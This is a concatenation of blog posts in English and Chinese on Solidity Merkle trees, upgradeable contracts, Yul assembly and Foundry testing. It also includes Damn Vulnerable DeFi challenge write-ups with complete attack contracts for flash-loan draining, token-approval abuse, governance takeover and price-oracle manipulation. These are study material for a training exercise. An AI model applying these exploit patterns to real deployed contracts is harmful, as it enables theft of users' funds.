The principle and proof of Solidity Merkle trees

what is merkle trees

Definition

Merkle trees, named after Ralph Merkle, are a fundamental data structure used in cryptography and computer science. They are commonly employed in blockchain systems to ensure data integrity and enable efficient verification.

The principle behind Merkle trees is based on the concept of hash functions. A hash function is a mathematical algorithm that takes an input (data) and produces a fixed-size output, known as a hash value or digest. The key properties of a hash function are collision resistance and the avalanche effect.

how to generate merkle tree data via solidity

we can calculate hash value through solidity keccak256 function:

1
2
3
4
5
6
7
8
keccak256(abi.encodePacked(toHashValue)

e.g.:
before hash
0xAb8483F64d9C6d1EcF9b849Ae677dD3315835cb2

after hash
0x999bf57501565dbd2fdcea36efa2b9aef8340a8901e3459f4a4c926275d36cdb

After performing the hash operation on the values of the leaf nodes, the adjacent nodes are then hashed together until only a single root node remains.

Suppose there are two adjacent nodes, A and B. The order of the hash operation, whether it is hash(A+B) or hash(B+A), is determined by the sizes of A and B. In the corresponding Merkle code in OpenZeppelin, we can find the following code snippet:

1
2
3
function _hashPair(bytes32 a, bytes32 b) private pure returns (bytes32) {
return a < b ? _efficientHash(a, b) : _efficientHash(b, a);
}

In summary, the smaller value is typically placed in front to determine the order for computing the hash values. This may cause some confusion when performing the calculations manually.

In practical projects, it is common to store only the final result, the root hash value, in the contract. Storing a large number of addresses in the contract would consume a significant amount of gas fees. By using a Merkle tree calculation, the amount of data that needs to be stored is greatly reduced.

Let’s demonstrate how to calculate and store the root hash value using a setup example from Foundry:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25

bytes32 public root;
bytes32[] public leafs;
bytes32[] public l2;

function setUp() public {
address[] memory addrss = new address[](4);
addrss[0] = 0xAb8483F64d9C6d1EcF9b849Ae677dD3315835cb2;
addrss[1] = 0x2d886570A0dA04885bfD6eb48eD8b8ff01A0eb7e;
addrss[2] = 0xed857ac80A9cc7ca07a1C213e79683A1883df07B;
addrss[3] = 0x690B9A9E9aa1C9dB991C7721a92d351Db4FaC990;

//Calculating the hash values of leaf nodes from a list of addresses.
leafs.push(keccak256(abi.encodePacked(addrss[0])));
leafs.push(keccak256(abi.encodePacked(addrss[1])));
leafs.push(keccak256(abi.encodePacked(addrss[2])));
leafs.push(keccak256(abi.encodePacked(addrss[3])));

//Calculating the hash values of the second level.
l2.push(keccak256(abi.encodePacked(leafs[0], leafs[1])));
l2.push(keccak256(abi.encodePacked(leafs[2], leafs[3])));

//Calculating root hash value.
root = keccak256(abi.encodePacked(l2[1], l2[0]));
}

For demonstration purposes, we have provided only four addresses. In actual projects, the number of addresses can be significantly larger.

how to proof merkle data

Once we have stored the root hash value in the contract, how do we verify if a client-provided address is a valid address or belongs to a whitelist?

Firstly, we need to hash the address as the third parameter. Then, we pass the hash value of the address, along with the adjacent hash values, as the proof to the verification function.

The proof list corresponds to the red-marked area in the image below.

test proof function:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
function testVerify() public {
address proofAddress = 0xAb8483F64d9C6d1EcF9b849Ae677dD3315835cb2;

bytes32[] memory proof = new bytes32[](2);
proof[0] = leafs[1];
proof[1] = l2[1];

assert(
MerkleProof.verify(
proof,
root,
keccak256(abi.encodePacked(proofAddress))
)
);
}

Here is the complete Foundry testing code from github:https://gist.github.com/coffiasd/96022abd7f9a8a2189bda14bf9e755dc

Applications in Real-World Projects

  • airdrop
  • whitelist

Common Vulnerabilities in Smart Contract Audits

1
2
3
4
5
6
7
function parentHash(bytes32 a, bytes32 b) public pure returns (bytes32) {
if (a < b) {
return keccak256(abi.encode(a, b));
} else {
return keccak256(abi.encode(b, a));
}
}

The statement “abi.encode(address, uint)” will produce 64 bytes. Since “abi.encode(bytes32, bytes32)” also yields 64 bytes, hash collisions may potentially occur between leaf nodes and parent nodes.

Follow me on twitter :https://twitter.com/coffiasse
TG:@coffiasd
Merkle树的逻辑和证明

什么是Merkle树

定义

Merkle Tree,也叫默克尔树或哈希树,是区块链的底层加密技术,被比特币和以太坊区块链广泛采用。Merkle Tree是一种自下而上构建的加密树,每个叶子是对应数据的哈希,而每个非叶子为它的2个子节点的哈希。

如何生成Merkle树的数据

在solidity中我们通过keccak256算法计算hash值:

1
2
3
4
5
6
7
8
keccak256(abi.encodePacked(toHashValue)

e.g.:
hash前
0xAb8483F64d9C6d1EcF9b849Ae677dD3315835cb2

hash后
0x999bf57501565dbd2fdcea36efa2b9aef8340a8901e3459f4a4c926275d36cdb

在对叶子节点的值进行hash运算之后,再把相邻的节点再进行hash运算,直到只剩下一个根节点。
假设存在两个相邻的节点A和B,那么在进行hash运算的时候到地址是hash(A+B)呢?还是hash(B+A)呢?其实这是由A和B的大小决定的,在openzeppelin对应的merkle代码中我们可以找到这么一段代码:

1
2
3
function _hashPair(bytes32 a, bytes32 b) private pure returns (bytes32) {
return a < b ? _efficientHash(a, b) : _efficientHash(b, a);
}

总结来说就是把相对小的数值放到前面去这么来排序计算hash值。这个地方在自己动手实际运算的时候可能会有些许困惑。
在实际的项目中一般只需要把计算的最后结果的根hash值存储到合约中,如果大量的地址都需要存到合约中的话会消耗大量的gas费。经过merkle树计算之后,大大的减少了需要存储的数据。
通过一段foundry的setUp演示下如何计算和存储root hash值:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25

bytes32 public root;
bytes32[] public leafs;
bytes32[] public l2;

function setUp() public {
address[] memory addrss = new address[](4);
addrss[0] = 0xAb8483F64d9C6d1EcF9b849Ae677dD3315835cb2;
addrss[1] = 0x2d886570A0dA04885bfD6eb48eD8b8ff01A0eb7e;
addrss[2] = 0xed857ac80A9cc7ca07a1C213e79683A1883df07B;
addrss[3] = 0x690B9A9E9aa1C9dB991C7721a92d351Db4FaC990;

//通过地址列表计算叶子节点的hash值
leafs.push(keccak256(abi.encodePacked(addrss[0])));
leafs.push(keccak256(abi.encodePacked(addrss[1])));
leafs.push(keccak256(abi.encodePacked(addrss[2])));
leafs.push(keccak256(abi.encodePacked(addrss[3])));

//计算第二层的hash值
l2.push(keccak256(abi.encodePacked(leafs[0], leafs[1])));
l2.push(keccak256(abi.encodePacked(leafs[2], leafs[3])));

//计算根的hash值
root = keccak256(abi.encodePacked(l2[1], l2[0]));
}

为了演示方便我们值写了4个地址,实际项目中可能地址数量非常大。

如何来验证Merkle树

在合约中存储到root hash值之后我们如何去验证由客户端发过来的地址是否是有效地址或者说在白名单中的地址呢?
首先我们需要将地址进行hash运算,作为第三个参数,然后将地址相邻的hash值作为proof传到验证函数中。
proof列表对应下面图片中的红色标记区域

测试的验证方法:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
function testVerify() public {
address proofAddress = 0xAb8483F64d9C6d1EcF9b849Ae677dD3315835cb2;

bytes32[] memory proof = new bytes32[](2);
proof[0] = leafs[1];
proof[1] = l2[1];

assert(
MerkleProof.verify(
proof,
root,
keccak256(abi.encodePacked(proofAddress))
)
);
}

完整的foundry测试代码:https://gist.github.com/coffiasd/96022abd7f9a8a2189bda14bf9e755dc

在实际项目中的应用场景

  • 发放空投
  • NFT的白名单

在合约审计中的常见漏洞

1
2
3
4
5
6
7
function parentHash(bytes32 a, bytes32 b) public pure returns (bytes32) {
if (a < b) {
return keccak256(abi.encode(a, b));
} else {
return keccak256(abi.encode(b, a));
}
}

abi.encode(address, uint)将会输出64字节。由于abi.encode(bytes32, bytes32)也是64字节,因此在叶子节点和父节点之间可能会发生哈希碰撞。

Follow我的推进行交流学习:https://twitter.com/coffiasse
TG:@coffiasd
solidity可升级合约

可升级合约的概念和目的

可升级合约是一种智能合约设计模式,旨在允许对已部署的智能合约进行更新和修改,而无需中断现有的应用程序或迁移用户数据。其目的是解决智能合约不可变性的限制,允许在合约生命周期内进行必要的修复、功能增强或业务逻辑变更。

传统的智能合约一旦部署在区块链上,其代码和状态是永久不可更改的。这在某些情况下会限制应用程序的灵活性和可维护性,尤其当出现漏洞、安全问题或需要业务升级时。

可升级合约的概念通过设计一种合约结构,使得合约的逻辑和数据可以在合约生命周期内进行更新和升级。这通常涉及将合约的逻辑和数据分离,使用委托调用(DelegateCall)等技术手段实现。通过这种方式,合约可以更新其逻辑部分,而无需改变存储状态或中断已部署的合约的操作。

可升级合约的设计模式

我们通常使用的可升级合约主要由2部分组成:

  • 代理合约
  • 逻辑合约

其中代理合约主要用于存储数据比如我们指向的逻辑合约的地址就需要存储在代理合约中。逻辑合约不存储业务相关的任何数据,只提供逻辑执行代码。这个具体的调用过程归功于solidity中的DelegateCall方法。假设在合约A中执行DelegateCall,调用合约B,那么合约B的代码就会被执行,数据最终存储到合约A之中。所以合约B中的数据是否修改对我们整个项目其实没有影响。

Follow我的推进行交流学习:https://twitter.com/coffiasse
TG:@coffiasd
Assembly

什么是Assembly

在编写Solidity代码时,我们可以使用assembly{}关键字开始编写Yul代码,它是一种简化且扩展了的汇编语言。通过使用assembly,我们可以直接访问堆栈,并优化代码以提高内存效率,从而减少执行交易所需的燃气量。这最终降低了用户的交易成本。

然而,在可读性方面存在一些妥协。许多前端开发人员可以阅读Solidity智能合约并理解正在执行的功能以及如何将其应用到他们的web3查询中。相比之下,汇编可能会让人感到有些困惑,如果你不熟悉低级编程,可能很难理解其逻辑和流程。

操作码列表

操作码 描述
add(x, y) 将栈中的前两个值相加,并用结果替换它们
sub(x, y) 减法操作
mul(x, y) 乘法操作
div(x, y) 除法操作
mod(x, y) 取模操作
lt(x, y) 小于。如果 x 小于 y,则返回 1
gt(x, y) 大于
eq(x, y) 等于。如果 x 等于 y,则返回 1
not(x) 按位取反 (1010 > 0101)
and(x, y) 按位与 (1000 AND 1100 > 1000)
or(x, y) 按位或 (1000 AND 1100 > 1100)
xor(x, y) 按位异或 (1000 XOR 1100 > 0100)
byte(n, x) X 的第 N 个字节
keccak256(pos, n) 本地哈希算法
pop(x) 从栈中弹出 X
mload(pos) 加载存储在位置 pos 的内存数据
mstore(pos, value) 在位置 pos 的memory中存储值 value
sload(pos) 加载存储在位置 pos 的存储数据
sstore(pos, value) 在位置 pos 的storage中存储值 value
balance(address) 以 wei 为单位返回地址的以太币余额
call(gas, address, value, in, insize, out, outsize) 调用外部合约,也可用于发送资金,成功时返回 1
delegatecall(gas, address, value, in, insize, out, outsize) 与上述相同,但由用户而不是合约进行调用
revert(p, s) 撤销事务和任何状态更改
return(p, s) 结束执行并返回数据

这里需要注意的是mstoresstore的区别,主要存储的位置的不一致,一种是存储在memory中,另一种是存储在storage中。

使用案例

读写

下面我们通过一个例子展示下如何使用Assembly把数据存储到storage中,然后通过函数读取的方式读出来。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
function testAssembly() public {
//定义一个存储的值方便测试.
uint256 x = 123;
bool res;

//将x存储到storage中。
assembly {
sstore(0, x)
}

//在storage中读取x的值,其中0是pos
assembly {
let readX := sload(0)
//将readX的值存储到memory,pos == 0x80的位置。
mstore(0x80, readX)
}

//将0x80中的值取出来.
assembly {
let v := mload(0x80)
if eq(v, x) {
res := true
}
}

//判断最终取出来的v == x?
assert(res);
}

上诉的例子在实际项目中不太可能出现,只是为了展示读写的过程。

基础运算

1
2
3
4
5
6
7
8
9
10
11
12
13
14
function testAssembly() public {
//定义一个存储的值方便测试.
uint256 x = 123;
uint256 r = 345;

//将x存储到storage中。
assembly {
x := add(x, 300)
x := sub(x, 78)
}

//判断最终取出来的r == x?
assert(r == x);
}

Follow我的推进行交流学习:https://twitter.com/coffiasse
TG:@coffiasd

foundry的介绍

什么是foundry?

foundry是一个solidity智能合约开发工具。可以帮你管理依赖包,编译项目,运行测试脚本,还可以让你通过命令行工具或者script脚本和链上合约进行交互。和hardhat不同的地方是,hardhat我们还是主要用来开发大型的合约项目,但是foundry用来进行编写测试脚本我认为是非常方便的。主要的特点是可以直接使用solidity编写合约测试脚本,无需在JavaScript和solidity之间进行切换。虽然在hardhat也可以编写测试脚本,但是有时候需要切换语言或者对类型进行转换相对会比较麻烦。

安装和配置

Foundryup是foundry的安装器。我们可以直接通过终端命令行进行安装:

1
curl -L https://foundry.paradigm.xyz | bash

或者要是你喜欢也可以通过源码的方式进行编译安装

1
2
3
4
5
6
7
8
9
10
# clone the repository
git clone https://github.com/foundry-rs/foundry.git
cd foundry
# install Forge + Cast
cargo install --path ./cli --profile local --bins --force
# install Anvil
cargo install --path ./anvil --profile local --force
# install Chisel
cargo install --path ./chisel --profile local --force

初始化

我们可以通过forge命令行直接初始化新项目

1
forge init helle_foundry

初始化之后的大概是这么个目录结构:

1
2
3
4
5
6
7
8
$ cd hello_foundry
$ tree . -d -L 1
.
├── lib 依赖的包文件目录
├── script 自定义的脚本目录
├── src 合约源码目录
└── test 测试脚本目录

特性和使用

编写测试脚本

测试脚本的基本代码结构:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
pragma solidity 0.8.10;

import "forge-std/Test.sol";

contract ContractBTest is Test {
uint256 testNumber;

function setUp() public {
testNumber = 42;
}

function test_NumberIs42() public {
assertEq(testNumber, 42);
}

function testFail_Subtract43() public {
testNumber -= 43;
}
}

在上面的例子中每个test函数都是相互独立的,setUp函数类似于我们的构造函数,会首先进行调用setUp函数进行初始化。在我们实际的操作中,可以直接导入需要测试的合约,然后在setUp中对合约进行初始化。我们只需要一个变量就能调用目标合约中的函数进行测试。

运行测试脚本的命令:

1
forge test --match-contract "ContractBTest(合约名称)" -vvv

debug

我们可以通过-vvv-vvvv进行数据跟踪。在打印出来的日志中,我们通过颜色来区分不同的错误类型(如果你的终端支持颜色显示的话):

  • 绿色 : 正常的调用
  • 红色 : 回滚的调用
  • 蓝色 : 作弊码的调用
  • 青色 : 日志
  • 黄色 : 合约部署
1
2
3
4
5
6
7
8
9
[24661] OwnerUpOnlyTest::testIncrementAsOwner()
├─ [2262] OwnerUpOnly::count()
│ └─ ← 0
├─ [20398] OwnerUpOnly::increment()
│ └─ ← ()
├─ [262] OwnerUpOnly::count()
│ └─ ← 1
└─ ← ()

fuzz测试

1
2
3
4
5
6
7
8
9
10
11
contract SafeTest is Test {

function testFuzz_Withdraw(uint256 amount) public {
payable(address(safe)).transfer(amount);
uint256 preBalance = address(this).balance;
safe.withdraw();
uint256 postBalance = address(this).balance;
assertEq(preBalance + amount, postBalance);
}
}

比如上面的提款测试,普通的test测试函数需要自定义一个固定的amount金额,但是这个指定的amount不能覆盖到所有的情景,另一个选择就是使用testFuzz.fuzz测试的函数名和普通测试对比只是多了fuzz,需要注意的是所有的测试函数需要用test或者testFuzz开头否则是不会被认为是一个测试函数的。

console.log日志打印

在solidity中打印日志需要提前对日志内容的类型进行定义。foundry支持下面的一些数据类型进行日志打印,可以帮助我们进行debug:

  • console.logInt(int i)
  • console.logUint(uint i)
  • console.logString(string memory s)
  • console.logBool(bool b)
  • console.logAddress(address a)
  • console.logBytes(bytes memory b)
  • console.logBytes1(bytes1 b)
  • console.logBytes2(bytes2 b)
  • console.logBytes32(bytes32 b)
    对于一些更加复杂的数据结构,比如我们的目标合约中返回了一个struct类型的数据。我们可以直接使用targetContract.StructName对数据进行定义。

assert

foundry中主要有3种类型的assert

  • assert(conditon) 判断一个bool值
  • assertEq(a,b) 判断a,b两个值是否相等
  • assertTrue(condition,”reason”)
    1
    2
    3
    function testGetTotalShares() public {
    assertEq(prizePool.getTotalShares(), 220);
    }

时间和区块进行改变

某些合约中可能有时间间隔,比如一个stake asset操作之后,可能需要一个月的时间间隔之后才能进行下一次操作,这个时候我们可以直接去修改evm中的时间

1
vm.warp(block.timstamp + 30 days);

或者我们也可以对区块进行增加

1
vm.roll(block.number + 1);

vm.expectRevert

在某些测试中,对于条件不满足的情况下,合约逻辑中可能会存在一些revert的情况,我们需要对这些revert进行捕捉的时候可以用到vm.expertRevert

  • expectRevert()
  • expectRevert(bytes4 message)
  • expectRevert(bytes calldata message)
1
2
3
4
5
function testLowLevelCallRevert() public {
vm.expectRevert(bytes("error message"));
(bool revertsAsExpected, ) = address(myContract).call(myCalldata);
assertTrue(revertsAsExpected, "expectRevert: call did not revert");
}

有些合约对一些多次出现的错误可能把它定义为一个error类型,这个时候我们可以通过CustomError.selector对错误进行捕捉。

1
vm.expectRevert(CustomError.selector);
1
2
3
4
vm.expectRevert(
abi.encodeWithSelector(CustomError.selector, 1, 2)
);

对于那些直接revert并没有定义错误的情况下:

1
vm.expectRevert(bytes(""));

Follow我的推进行交流学习:https://twitter.com/coffiasse
TG:@coffiasd

Damn vulnerable defi Challenges

how to get it started

  1. git clone github repo
  2. yarn install
  3. fill your code in *.challenge.js
  4. run your script via hardhat tools

Challenge1

1
2
3
4
5
6
7
8
9
it("Execution", async function () {
/** CODE YOUR SOLUTION HERE */
await token
.connect(player)
.approve(vault.address, INITIAL_PLAYER_TOKEN_BALANCE);
await token
.connect(player)
.transfer(vault.address, INITIAL_PLAYER_TOKEN_BALANCE);
});

Challenge2

1
2
3
4
5
6
7
8
9
10
11
12
13
14
interface INaiveReceiverLenderPool{
function fixedFee(address token, uint256) external pure returns (uint256);
function flashLoan(address receiver,address token, uint256 amount,bytes calldata data) external returns (bool);
}

contract AttackContract {
address private constant ETH = 0xEeeeeEeeeEeEeeEeEeEeeEEEeeeeEeeeeeeeEEeE;

function attack(INaiveReceiverLenderPool pool,address payable receiver) external {
for(uint i=0;i<10;i++){
pool.flashLoan(receiver, ETH,0,"0x");
}
}
}

Challenge3

Use ERC20 approve function and not it will not affect the balance when making flashloan.

1
2
3
4
5
function attack(TrusterLenderPool pool,DamnValuableToken _token) external {
bytes memory data = abi.encodeWithSignature("approve(address,uint256)",address(this),type(uint256).max);
pool.flashLoan(0,address(this),address(_token),data);
_token.transferFrom(address(pool),msg.sender,_token.balanceOf(address(pool)));
}

Challenge4

Use our deployed contract to send back the token using deposit function.After the flashloan call withdraw function to take our tokens back.
Do not forget to set the receive function for receiving tokens.
Use _to.call function to send tokens,it is the current recommended method to use.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
contract Attack {
function execute() external payable {
SideEntranceLenderPool(msg.sender).deposit{value:msg.value}();
}

function attack(SideEntranceLenderPool pool,address payable player) external {
//make a flashloan
pool.flashLoan(1000 ether);
//get the money
pool.withdraw();
//send to palyer
(bool sent,) = player.call{value:1000 ether}("");
require(sent, "Failed to send Ether");
}

receive() external payable {}
}

Challenge5

The reward pool only count the amount of deposit. We can use flash loan to borrow some DVT token and claim the reward token at the same time.Here goes the code:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
contract TheRewardAttack {
//flashloan pool address.
FlashLoanerPool private immutable pool;
DamnValuableToken private immutable DVTtoken;
TheRewarderPool private immutable RewardPool;
RewardToken private immutable RdToken;
address private owner;

constructor(FlashLoanerPool _pool,DamnValuableToken _token,TheRewarderPool _RewardPool,RewardToken _Rdtoken,address player) {
pool = _pool;
DVTtoken = _token;
RewardPool = _RewardPool;
RdToken = _Rdtoken;
owner = player;
}

function receiveFlashLoan(uint256 amount) external{
//do something.
//deposit to reward pool
//approve amount to the reward pool
DVTtoken.approve(address(RewardPool),amount);

RewardPool.deposit(amount);

//claim the rewards
RewardPool.distributeRewards();

//withdraw DVTtokens
RewardPool.withdraw(amount);

//return back DVT token.
DVTtoken.transfer(address(pool),amount);

//send reward token to our player.
RdToken.transfer(owner,RdToken.balanceOf(address(this)));
}

function attack(uint256 amount) external{
pool.flashLoan(amount);
}
}

Challenge6

This challenge is similar to the previous one.Firstly we use flashloan borrow some DVT token.Secondly we use the DVT token make a governance action.Finally two days later we make a executeAction to claim the DVT token to our attack contact and send it to our player.Here goes the entire code:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
pragma solidity ^0.8.0;

import "./SimpleGovernance.sol";
import "./SelfiePool.sol";
import "../DamnValuableTokenSnapshot.sol";
import "hardhat/console.sol";
import "@openzeppelin/contracts/interfaces/IERC3156FlashBorrower.sol";

contract SelfieAttack is IERC3156FlashBorrower {

SelfiePool private immutable pool;
SimpleGovernance private immutable governance;
DamnValuableTokenSnapshot private immutable token;

constructor(SelfiePool _pool,SimpleGovernance _governance,DamnValuableTokenSnapshot _token) {
pool = _pool;
governance = _governance;
token = _token;
}

function onFlashLoan(address initiator,address _token,uint256 amount,uint256 fee,bytes calldata _data) external returns (bytes32){
//receive DVT token from pool
console.log("receive token:",DamnValuableTokenSnapshot(_token).balanceOf(address(this)));

//make a snapshot ?
DamnValuableTokenSnapshot(_token).snapshot();

//submit an governance action
bytes memory data = abi.encodeWithSignature("emergencyExit(address)",address(this));

governance.queueAction(address(pool),0,data);

//approve DVT token to lending pool.
DamnValuableTokenSnapshot(_token).approve(address(pool),amount);

//return success bytes
return keccak256("ERC3156FlashBorrower.onFlashLoan");
}

function exeAction(uint256 actionId) external {
//execute the action
governance.executeAction(actionId);
//send token to mother fuck sender please
DamnValuableTokenSnapshot(token).transfer(msg.sender,DamnValuableTokenSnapshot(token).balanceOf(address(this)));
}

function attack(uint256 borrowAmount) external {
//make a DVT token flashloan
pool.flashLoan(IERC3156FlashBorrower(this),address(token),borrowAmount,'0x');
}
}

Challenge7

Get the private key from the leak data,and then use source address to change the price of NFT.Finnaly sell the NFT for a profit.

Challenge8

The cost amount for lending is pegging with uniswap pool:

uniswapPair.balance * (10 ** 18) / token.balanceOf(uniswapPair)

Therefore, we use swap all our DVT token to ETH and then the number of uniswapPair.balance/token.balanceOf(uniswapPair) goes down.After that happened we can deposit our eth to borrow all the DVT token in lending pool.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
contract PuppetAttack {

address public immutable uniswapExchange;
DamnValuableToken public immutable token;
PuppetPool public immutable pool;
constructor(address tokenAddress, address _uniswapExchange,PuppetPool _pool){
token = DamnValuableToken(tokenAddress);
uniswapExchange = _uniswapExchange;
pool = _pool;
}

function attack() external payable {
//receive DVT
token.transferFrom(msg.sender,address(this),token.balanceOf(msg.sender));

//approve DVTtoken to uniswap pool
token.approve(uniswapExchange,token.balanceOf(address(this)));

//swap all DVT token to eth in uniswap pool.
UniswapExchangeInterface(uniswapExchange).tokenToEthSwapInput(token.balanceOf(address(this)), 1, block.timestamp+5);

//borrow DVT token by depositing eth.
pool.borrow{value:address(this).balance}(token.balanceOf(address(pool)),msg.sender);
}

receive() external payable{}
}

Damn vulnerable defi Challenge2 naive receiver

overview

There’s a pool with 1000 ETH in balance, offering flash loans. It has a fixed fee of 1 ETH.
A user has deployed a contract with 10 ETH in balance. It’s capable of interacting with the pool and receiving flash loans of ETH.
Take all ETH out of the user’s contract. If possible, in a single transaction.

how to get it started

  1. git clone github repo
  2. yarn install
  3. fill your code in *.challenge.js
  4. run your script via hardhat tools

Let’s jump into the naive receiver case solidity code:

[source code] consist of 2 solidity files:

  • FlashLoanReceiver.sol
  • NaiveReceiverLenderPool.sol

code bug

The issue here is that the user contract does not authenticate the user to be the owner, so anyone can just take any flash loan on behalf of that contract.
We can interact with pool contract directly to drain user’s contract like this:

1
2
3
4
const ETH = await pool.ETH();
for (let i = 0; i < 10; i++) {
await pool.connect(player).flashLoan(receiver.address, ETH, 0, "0x");
}

Or we can delpoy an attack contract to invoking pool contract:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
interface INaiveReceiverLenderPool{
function fixedFee(address token, uint256) external pure returns (uint256);
function flashLoan(address receiver,address token, uint256 amount,bytes calldata data) external returns (bool);
}

contract AttackContract {
address private constant ETH = 0xEeeeeEeeeEeEeeEeEeEeeEEEeeeeEeeeeeeeEEeE;

function attack(INaiveReceiverLenderPool pool,address payable receiver) external {
for(uint i=0;i<10;i++){
pool.flashLoan(receiver, ETH,0,"0x");
}
}
}

After we deployed the attack contract,invoke it using javascript

1
2
3
const AttackFactory = await ethers.getContractFactory("AttackContract", player);
attack = await AttackFactory.deploy();
await attack.attack(pool.address, receiver.address);

Damn vulnerable defi challenge3 truster

overview

More and more lending pools are offering flash loans. In this case, a new pool has launched that is offering flash loans of DVT tokens for free.

The pool holds 1 million DVT tokens. You have nothing.

how to get it started

  1. git clone github repo
  2. yarn install
  3. fill your code in *.challenge.js
  4. run your script via hardhat tools

code bug

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
function flashLoan(uint256 amount, address borrower, address target, bytes calldata data)
external
nonReentrant
returns (bool)
{
uint256 balanceBefore = token.balanceOf(address(this));

token.transfer(borrower, amount);
// here.
target.functionCall(data);

if (token.balanceOf(address(this)) < balanceBefore)
revert RepayFailed();

return true;
}

Target here means address of the DVT token that we deployed before.Thus we can use this call to approve amount to attacker address.Let's jump into code:

1
2
3
4
5
function attack(TrusterLenderPool pool,DamnValuableToken _token) external {
bytes memory data = abi.encodeWithSignature("approve(address,uint256)",address(this),type(uint256).max);
pool.flashLoan(0,address(this),address(_token),data);
_token.transferFrom(address(pool),msg.sender,_token.balanceOf(address(pool)));
}

Firstly, we need an abi string about the approve function.
Secondly,make a flash loan via pool address.
Finally,transfer all amount of pool DVT token to msg.sender(palyer).

hardhat test script

1
2
3
4
5
6
//deploy the attack contract
attack = await (
await ethers.getContractFactory("TrusterAttack", player)
).deploy();
//invoke attack contract via player address.
await attack.connect(player).attack(pool.address, token.address);
  • 1.deploy the attack contract
  • 2.invoke attack contract via player address.

Damn vulnerable defi Challenge1 unstoppable

alt ""

Damn vulnerable defi CTFs 挑战 1.Unstoppable 详解

Damn vulnerable defi 是学习以太坊智能合约攻防的网站。具有闪贷、价格预言机、NFT、DEX、lending pool,智能合约钱包、和时间锁等特性。

如何开始

    1. git clone github repo
    1. 通过 yarn 安装
    1. 在*.challenge.js 中填写编码
    1. 通过 hardhat 工具运行 test 脚本文件

挑战内容

需要通过交互使得闪贷合约停止工作

Unstoppable 内容

Unstoppable 合约中主要有 3 部分内容组成:

  • ERC20 token 合约 (DamnValuableToken.sol)
  • Unstoppable 主合约(UnstoppableVault.Sol)
  • 调用闪贷合约的调用合约(ReceiverUnstoppable.sol)

这里还需要用到 hardhat 的 test 合约功能,如果对这部分内容不是很了解的话可以先阅读下 hardhat 的相关文档Testing contracts
相关的命令行:

1
npx hardhat test TEST_FILE_ROUTER

这里和运行部署脚本有区别的地方是没有 run 命令需要注意下。

合约流程

合约的测试脚本中(unstoppable.challenge.js)包含了 3 个用户分别是部署者、发起攻击的用户、普通的调用闪贷的用户。同时也包含了 3 个合约分别是 token 合约、闪贷合约、普通调用闪贷业务的用户合约。

1
2
3
4
5
6
7
unstoppable.challenge.js

//部署者、发起攻击的用户、普通的调用闪贷的用户
let deployer, player, someUser;
//token 合约、闪贷合约、普通调用闪贷业务的用户合约
let token, vault, receiverContract;
...

当 token 合约和闪贷合约部署完成之后,像闪贷合约的部署地址支付了固定数量的 token。

1
2
await token.approve(vault.address, TOKENS_IN_VAULT);
await vault.deposit(TOKENS_IN_VAULT, deployer.address);

最后部署普通用户的合约,通过用户合约像借贷合约发起了一笔借贷的请求。用户部署的合约收到请求之后调用了借贷合约的 flashLoan 方法,在借贷合约中 flashLoan 会回调用户合约中的 onFlashLoan 方法。在回调完成之后需要像用户收回之前发出去的借贷 token 并按照条件收取一定的费用 fee。

代码问题点

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
ReceiverUnstoppable.sol
/**
* @inheritdoc IERC3156FlashLender
*/
function flashLoan(
IERC3156FlashBorrower receiver,
address _token,
uint256 amount,
bytes calldata data
) external returns (bool) {
if (amount == 0) revert InvalidAmount(0); // fail early
if (address(asset) != _token) revert UnsupportedCurrency(); // enforce ERC3156 requirement
uint256 balanceBefore = totalAssets();
//问题代码的位置.
if (convertToShares(totalSupply) != balanceBefore) revert InvalidBalance(); // enforce ERC4626 requirement
uint256 fee = flashFee(_token, amount);
// transfer tokens out + execute callback on receiver
ERC20(_token).safeTransfer(address(receiver), amount);
// callback must return magic value, otherwise assume it failed
if (receiver.onFlashLoan(msg.sender, address(asset), amount, fee, data) != keccak256("IERC3156FlashBorrower.onFlashLoan"))
revert CallbackFailed();
// pull amount + fee from receiver, then pay the fee to the recipient
ERC20(_token).safeTransferFrom(address(receiver), address(this), amount + fee);
ERC20(_token).safeTransfer(feeRecipient, fee);
return true;
}

balanceBefore 在代码中表示部署的合约地址中所包含的 token 数量,而 totalSupply 只有在 mint 的时候才会累加,具体的代码在:

1
2
3
4
5
6
7
8
9
10
11
12
ERC20.sol
function _mint(address to, uint256 amount) internal virtual {
totalSupply += amount;

// Cannot overflow because the sum of all user
// balances can't exceed the max uint256 value.
unchecked {
balanceOf[to] += amount;
}

emit Transfer(address(0), to, amount);
}

所以只需要让这 2 个值不相等的话请求就会 revert,通过分析我们利用 player 像合约直接发送一笔 token

解决方式

1
2
3
4
5
6
7
8
9
it("Execution", async function () {
/** CODE YOUR SOLUTION HERE */
await token
.connect(player)
.approve(vault.address, INITIAL_PLAYER_TOKEN_BALANCE);
await token
.connect(player)
.transfer(vault.address, INITIAL_PLAYER_TOKEN_BALANCE);
});

pancakeswap-reserve-calculate

pancakeswap 如何通过 reserve 计算 amountOut 金额

无常损失

当你成了一个 AMM 的 LP(流动性提供者)的时候,那你的收益部分就来自于无常损失。
同时无常损失也不是永久性的,价格经过短暂的下跌之后又重新恢复。为什么会在短时间内恢复呢?正式通过一个个搬砖的人监控不同池子中的价格差价进行套利操作后使得不同池子中的价格达到一个平衡。无常损失的核心公式:

$$
K = A * B
$$

